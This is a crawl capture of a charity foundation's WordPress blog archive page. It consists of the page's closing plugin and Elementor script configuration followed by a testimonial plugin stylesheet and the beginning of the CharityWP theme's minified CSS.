jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.1.4" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/thebridgeleadership.org\/wp-admin\/admin-ajax.php","nonce":"b432eb5969","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/thebridgeleadership.org\/lcd-tot-2024\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/thebridgeleadership.org\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thebridgeleadership.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thebridgeleadership.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thebridgeleadership.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"827f7e4d59"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Blog Archives | Page 2 of 6 | The Bridge Leadership Foundation","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/testimonial-slider-and-showcase/assets/vendor/swiper/swiper.min.js?ver=2.4.1" id="swiper-js"></script>
<script type="text/javascript" defer src="https://thebridgeleadership.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.8" id="font-awesome-4-shim-js"></script>
</body>
</html>



<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-21 22:17:10 -->

--- FILE ---
content_type: text/css
request_url: https://thebridgeleadership.org/wp-content/plugins/wp-client-testimonial/include/styles.css?ver=6.8.3
body_size: 625
content:
/** wp-client-testimonials **/
#wp-client-testimonials {
   /* background: #405448 none repeat scroll 0 0;*/
    border-radius: 5px;
    box-shadow: 0 0 3px 0 #405448;
    color: #666;
    display: block;
    font-family: Georgia,serif;
    margin: 0 auto;
    position: relative;
    text-shadow: 0 1px 0 #ecfbff;
    width: 100%;
}
#wp-client-testimonials h2 {
  
    display: block;
    font-weight: bold;
    margin-bottom: 3px;
    padding: 22px 0 10px;
    text-align: center;
    text-shadow: 0 3px 2px #000;
}
#wp-client-testimonials .carousel-wrap {
    display: block;
    margin: 0 auto;
    overflow: hidden;
    width: 463px;
}

#wp-client-testimonials .carousel-nav {
  display: block;
  width: 130px;
  margin: 0 auto;
}
#wp-client-testimonials .carousel-nav img {
  cursor: pointer;
}
#wp-client-testimonials .carousel-nav img:active {
  position: relative;
  top: 1px;
}
#wp-client-testimonials .carousel-nav .nextbtn {
  float: right;
}

#wp-client-testimonials .carousel-wrap ul {
  display: block;
  list-style: none;
  position: relative;
}
#wp-client-testimonials .carousel-wrap ul li {
    box-shadow: 0 0 0 #fff;
    display: block;
    float: left;
    margin-right: 15px;
    position: relative;
    width: 418px;
}

#wp-client-testimonials .carousel-wrap .context {
    /*background: #ebf3f5 none repeat scroll 0 0;*/
    border-radius: 5px;
    margin-bottom: 20px;
    padding: 15px 47px 5px 15px;
	
}

.context > p {
    font-weight: normal;
    text-shadow: 0 0 1px #000 ;
	color:#fff;
}

#wp-client-testimonials .carousel-wrap .context:after{
content: '';
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 20px 18px 0 18px;
  border-color: #ebf3f5 transparent transparent transparent;
  position: relative;
  top: 37px;
  left: 20px;
}
  
#wp-client-testimonials .student {
    margin-bottom: 71px;
    margin-left: 11px;
    margin-top: 30px;
}

#wp-client-testimonials .student .photo {
  background-color: #ccc;
  border-radius: 100px;
  width: 60px;
  height: 60px;
  float: left;
  margin-right: 10px;
}

#wp-client-testimonials .student .photo{
	border-radius: 50%;
	overflow: hidden;
	width: 85px;
	height: 85px;
}
#wp-client-testimonials .student .photo img {
	display: block;
	min-width: 100%;
    min-height: 100%;
}
#wp-client-testimonials .student p {
  position: relative;
  top: 19px;
  text-transform: uppercase;
}
#wp-client-testimonials ..student p:nth-child(2) {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0;
}
#wp-client-testimonials .student p:nth-child(3) {
  font-size: 14px;
  color: #777;
}


#wp-client-testimonials .prevbtn, #wp-client-testimonials .nextbtn {
  
    text-decoration: none;
    text-shadow: 0 2px 0 #000;
}





.clearfix::after, .clearfix::before {
    clear: both;
    content: "";
    display: block;
    overflow: hidden;
}

.student p {
   
    margin: 0 0 3px;
    text-shadow: 0 2px 1px #000;
}

--- FILE ---
content_type: text/css
request_url: https://thebridgeleadership.org/wp-content/themes/charitywp/style.css?ver=3.6.0
body_size: 103959
content:
@charset "UTF-8";/*!
Theme Name: CharityWP
Theme URI: http://charitywp.thimpress.com/
Author: ThimPress
Author URI: http://thimpress.com
Description: CharityWP
Version: 3.6.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: charity, donate , two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: charitywp
Domain Path: /languages/
*/.cssload-loader-style-1{margin:auto;width:62px;height:62px;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;perspective:780px}.cssload-loader-style-1 .cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.cssload-loader-style-1 .cssload-inner.cssload-one{left:0;top:0;animation:cssload-rotate-one 1.15s linear infinite;-o-animation:cssload-rotate-one 1.15s linear infinite;-ms-animation:cssload-rotate-one 1.15s linear infinite;-webkit-animation:cssload-rotate-one 1.15s linear infinite;-moz-animation:cssload-rotate-one 1.15s linear infinite;border-bottom:3px solid rgb(0,0,0);border-bottom-color:#ffb606}.cssload-loader-style-1 .cssload-inner.cssload-two{right:0;top:0;animation:cssload-rotate-two 1.15s linear infinite;-o-animation:cssload-rotate-two 1.15s linear infinite;-ms-animation:cssload-rotate-two 1.15s linear infinite;-webkit-animation:cssload-rotate-two 1.15s linear infinite;-moz-animation:cssload-rotate-two 1.15s linear infinite;border-right:3px solid rgb(0,0,0);border-right-color:#ffb606}.cssload-loader-style-1 .cssload-inner.cssload-three{right:0;bottom:0;animation:cssload-rotate-three 1.15s linear infinite;-o-animation:cssload-rotate-three 1.15s linear infinite;-ms-animation:cssload-rotate-three 1.15s linear infinite;-webkit-animation:cssload-rotate-three 1.15s linear infinite;-moz-animation:cssload-rotate-three 1.15s linear infinite;border-top:3px solid rgb(0,0,0);border-top-color:#ffb606}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-one{0%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-one{0%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-one{0%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-one{0%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-two{0%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-two{0%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-two{0%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-two{0%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-three{0%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-three{0%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-three{0%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-three{0%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.cssload-loader-style-2{position:absolute;top:50%;transform:translate(0,-50%);display:block;margin:0 auto;width:60px;height:60px;border:7px solid #ffb606;border-color:#ffb606;animation:cssload-loader 2.3s infinite ease;-o-animation:cssload-loader 2.3s infinite ease;-ms-animation:cssload-loader 2.3s infinite ease;-webkit-animation:cssload-loader 2.3s infinite ease;-moz-animation:cssload-loader 2.3s infinite ease}.cssload-loader-style-2 .cssload-loader-inner{vertical-align:top;display:inline-block;width:100%;background-color:#ffb606;animation:cssload-loader-inner 2.3s infinite ease-in;-o-animation:cssload-loader-inner 2.3s infinite ease-in;-ms-animation:cssload-loader-inner 2.3s infinite ease-in;-webkit-animation:cssload-loader-inner 2.3s infinite ease-in;-moz-animation:cssload-loader-inner 2.3s infinite ease-in}@keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@-o-keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@-ms-keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@-webkit-keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@-moz-keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}.sk-folding-cube{top:50%;left:50%;margin-left:-25px;margin-top:-25px;width:50px;height:50px;position:absolute;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;background:#ffb606}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:0.9s;animation-delay:0.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.sk-wave{margin:40px auto;width:50px;height:40px;text-align:center;font-size:10px;position:absolute;top:50%;transform:translate(0,-50%)}.sk-wave .sk-rect{background-color:#ffb606;height:100%;width:6px;display:inline-block;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-wave .sk-rect1{animation-delay:-1.2s}.sk-wave .sk-rect2{animation-delay:-1.1s}.sk-wave .sk-rect3{animation-delay:-1s}.sk-wave .sk-rect4{animation-delay:-0.9s}.sk-wave .sk-rect5{animation-delay:-0.8s}@keyframes sk-waveStretchDelay{0%,40%,100%{transform:scaleY(0.4)}20%{transform:scaleY(1)}}.sk-rotating-plane{width:40px;height:40px;background-color:#ffb606;margin:40px auto;animation:sk-rotatePlane 1.2s infinite ease-in-out;position:absolute;top:50%;transform:translate(0,-50%)}@keyframes sk-rotatePlane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-double-bounce{width:40px;height:40px;position:relative;margin:40px auto;position:absolute;top:50%;transform:translate(0,-50%)}.sk-double-bounce .sk-child{width:100%;height:100%;border-radius:50%;background-color:#ffb606;opacity:0.6;position:absolute;top:0;left:0;animation:sk-doubleBounce 2s infinite ease-in-out}.sk-double-bounce .sk-double-bounce2{animation-delay:-1s}@keyframes sk-doubleBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-wandering-cubes{margin:40px auto;width:40px;height:40px;position:absolute;top:50%;transform:translate(0,-50%)}.sk-wandering-cubes .sk-cube{background-color:#ffb606;width:10px;height:10px;position:absolute;top:0;left:0;animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both}.sk-wandering-cubes .sk-cube2{animation-delay:-1.8s/2}@keyframes sk-wanderingCube{0%{transform:rotate(0deg)}25%{transform:translateX(30px) rotate(-90deg) scale(0.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5)}100%{transform:rotate(-360deg)}}.sk-spinner-pulse{width:40px;height:40px;margin:40px auto;background-color:#ffb606;border-radius:100%;animation:sk-pulseScaleOut 1s infinite ease-in-out;position:absolute;top:50%;transform:translate(0,-50%)}@keyframes sk-pulseScaleOut{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.sk-chasing-dots{margin:40px auto;width:40px;height:40px;position:absolute;top:50%;transform:translate(0,-50%);text-align:center;animation:sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#ffb606;border-radius:100%;animation:sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes sk-chasingDotsRotate{100%{transform:rotate(360deg)}}@keyframes sk-chasingDotsBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-three-bounce{margin:40px auto;width:80px;text-align:center;position:absolute;top:50%;transform:translate(0,-50%)}.sk-three-bounce .sk-child{width:20px;height:20px;background-color:#ffb606;border-radius:100%;display:inline-block;animation:sk-three-bounce 1.4s ease-in-out 0s infinite both}.sk-three-bounce .sk-bounce1{animation-delay:-0.32s}.sk-three-bounce .sk-bounce2{animation-delay:-0.32s/2}@keyframes sk-three-bounce{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.sk-cube-grid{width:40px;height:40px;margin:40px auto;position:absolute;top:50%;transform:translate(0,-50%)}.sk-cube-grid .sk-cube{width:33.33%;height:33.33%;background-color:#ffb606;float:left;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{animation-delay:0.2s}.sk-cube-grid .sk-cube2{animation-delay:0.3s}.sk-cube-grid .sk-cube3{animation-delay:0.4s}.sk-cube-grid .sk-cube4{animation-delay:0.1s}.sk-cube-grid .sk-cube5{animation-delay:0.2s}.sk-cube-grid .sk-cube6{animation-delay:0.3s}.sk-cube-grid .sk-cube7{animation-delay:0s}.sk-cube-grid .sk-cube8{animation-delay:0.1s}.sk-cube-grid .sk-cube9{animation-delay:0.2s}@keyframes sk-cubeGridScaleDelay{0%,70%,100%{transform:scale3D(1,1,1)}35%{transform:scale3D(0,0,1)}}body.thim-body-preload{overflow-x:hidden}body.thim-body-preload>:not(#preload){-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}div#preload{margin:auto;position:fixed;width:100%;height:100%;background-color:#fff;z-index:9999999;display:flex;align-content:center;justify-content:center}div#preload>img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.thim-loading-container{position:absolute;z-index:999999;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background:#fff}.cssload-container{display:block;width:97px;top:50%;margin-top:-10px;position:absolute;left:50%;margin-left:-48px}.cssload-loading i{width:19px;height:19px;display:inline-block;border-radius:50%;background:#ffb606}.cssload-loading i:first-child{opacity:0;animation:cssload-loading-ani2 0.58s linear infinite;-o-animation:cssload-loading-ani2 0.58s linear infinite;-ms-animation:cssload-loading-ani2 0.58s linear infinite;-webkit-animation:cssload-loading-ani2 0.58s linear infinite;-moz-animation:cssload-loading-ani2 0.58s linear infinite;transform:translate(-19px);-o-transform:translate(-19px);-ms-transform:translate(-19px);-webkit-transform:translate(-19px);-moz-transform:translate(-19px)}.cssload-loading i:nth-child(2),.cssload-loading i:nth-child(3){animation:cssload-loading-ani3 0.58s linear infinite;-o-animation:cssload-loading-ani3 0.58s linear infinite;-ms-animation:cssload-loading-ani3 0.58s linear infinite;-webkit-animation:cssload-loading-ani3 0.58s linear infinite;-moz-animation:cssload-loading-ani3 0.58s linear infinite}.cssload-loading i:last-child{animation:cssload-loading-ani1 0.58s linear infinite;-o-animation:cssload-loading-ani1 0.58s linear infinite;-ms-animation:cssload-loading-ani1 0.58s linear infinite;-webkit-animation:cssload-loading-ani1 0.58s linear infinite;-moz-animation:cssload-loading-ani1 0.58s linear infinite}@keyframes cssload-loading-ani1{100%{transform:translate(39px);opacity:0}}@-o-keyframes cssload-loading-ani1{100%{-o-transform:translate(39px);opacity:0}}@-ms-keyframes cssload-loading-ani1{100%{-ms-transform:translate(39px);opacity:0}}@-webkit-keyframes cssload-loading-ani1{100%{-webkit-transform:translate(39px);opacity:0}}@-moz-keyframes cssload-loading-ani1{100%{-moz-transform:translate(39px);opacity:0}}@keyframes cssload-loading-ani2{100%{transform:translate(19px);opacity:1}}@-o-keyframes cssload-loading-ani2{100%{-o-transform:translate(19px);opacity:1}}@-ms-keyframes cssload-loading-ani2{100%{-ms-transform:translate(19px);opacity:1}}@-webkit-keyframes cssload-loading-ani2{100%{-webkit-transform:translate(19px);opacity:1}}@-moz-keyframes cssload-loading-ani2{100%{-moz-transform:translate(19px);opacity:1}}@keyframes cssload-loading-ani3{100%{transform:translate(19px)}}@-o-keyframes cssload-loading-ani3{100%{-o-transform:translate(19px)}}@-ms-keyframes cssload-loading-ani3{100%{-ms-transform:translate(19px)}}@-webkit-keyframes cssload-loading-ani3{100%{-webkit-transform:translate(19px)}}@-moz-keyframes cssload-loading-ani3{100%{-moz-transform:translate(19px)}}.thim-loading{position:absolute;right:0;bottom:0;top:50%;left:50%;border-bottom:2px solid #e4e4e4;border-left:2px solid #e4e4e4;border-right:2px solid #000;border-top:2px solid #000;border-radius:100%;height:60px;width:60px;margin-left:-30px;margin-top:-30px;-webkit-animation:spin 0.6s infinite linear;-moz-animation:spin 0.6s infinite linear;-ms-animation:spin 0.6s infinite linear;-o-animation:spin 0.6s infinite linear;animation:spin 0.6s infinite linear}@keyframes spin{from{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg);transform:rotate(0deg)}to{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{from{-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{from{-o-transform:rotate(0deg);transform:rotate(0deg)}to{-o-transform:rotate(359deg);transform:rotate(359deg)}}header.site-header{text-transform:uppercase;position:relative;top:0;z-index:999;width:100%;left:0;right:0}header.site-header .thim-logo{padding-top:10px;padding-bottom:10px;float:left}header.site-header .menu-toggle{width:90px;float:left;text-align:right;text-transform:uppercase}header.site-header .menu-toggle .inner{display:inline-block;padding:10px 0;margin:14px 0;cursor:pointer}header.site-header .menu-toggle .inner span{margin-right:10px}header.site-header .menu-toggle .inner .fa{text-align:center;width:11px;line-height:14px}header.site-header .thim-menu .container{position:relative}header.site-header .thim-menu .main-menu{display:inline-block;padding-bottom:5px}header.site-header .thim-menu .main-menu .widget_area{position:static}header.site-header .thim-menu .main-menu .widget_area .thim-events.style3 .archive-content article.tp_event{padding-top:0;margin-bottom:10px}header.site-header .thim-menu .main-menu .widget_area .thim-events.style3 .archive-content article.tp_event:last-child{margin-bottom:0}header.site-header .thim-menu .main-menu .widget_area .archive-content article.tp_event .event-content .metas,header.site-header .thim-menu .main-menu .widget_area .campaign_archive article.dn_campaign .event-content .metas{padding-left:20px}header.site-header .thim-menu .main-menu .widget_area .sub-menu{padding:15px 30px 15px 30px !important}header.site-header .thim-menu .main-menu .widget_area li{list-style:none;margin:0}header.site-header .thim-menu .main-menu .widget_area li:first-child{padding-top:0}header.site-header .thim-menu .main-menu .widget_area ul ol,header.site-header .thim-menu .main-menu .widget_area ul ul{margin:0}header.site-header .thim-menu .main-menu .widget_area ol ul,header.site-header .thim-menu .main-menu .widget_area ol ol{margin:0}header.site-header .thim-menu .main-menu .widget_area .widget-title{font-size:18px;margin-bottom:22px}header.site-header .thim-menu .main-menu .widget_area .thim-list-post-wrapper-simple .media{width:60px}header.site-header .thim-menu .main-menu .widget_area .thim-list-post-wrapper-simple .content{width:calc(100% - 60px) !important;width:-webkit-calc(100% - 60px) !important;width:-moz-calc(100% - 60px) !important}header.site-header .thim-menu .main-menu .widget_area .thim-list-post-wrapper-simple .list-posts .post{margin-bottom:20px;margin-top:0}header.site-header .thim-menu .main-menu .widget_area .thim-list-post-wrapper-simple .list-posts .post:hover .media img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}header.site-header .thim-menu .main-menu .widget_area .sub-menu .widget{padding:0}header.site-header .thim-menu .main-menu .widget_area .sub-menu .widget .menu-item{padding:0}header.site-header .thim-menu .main-menu .widget_area 